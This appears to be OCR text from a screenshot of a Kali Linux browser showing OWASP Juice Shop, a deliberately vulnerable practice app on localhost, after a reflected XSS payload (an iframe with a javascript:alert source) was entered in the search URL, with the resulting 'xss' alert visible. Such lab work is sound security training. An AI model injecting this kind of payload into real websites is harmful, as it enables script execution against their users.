 1 2 3 4
19:48
OWASP Juice Shop
localhost:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JS OWASP Juice Shop ="javascript:alert(`xss`)">. Account 0 Your Basket EN
Search Results -
localhost:3000
xss
OK
Items per page: 12 0 of 0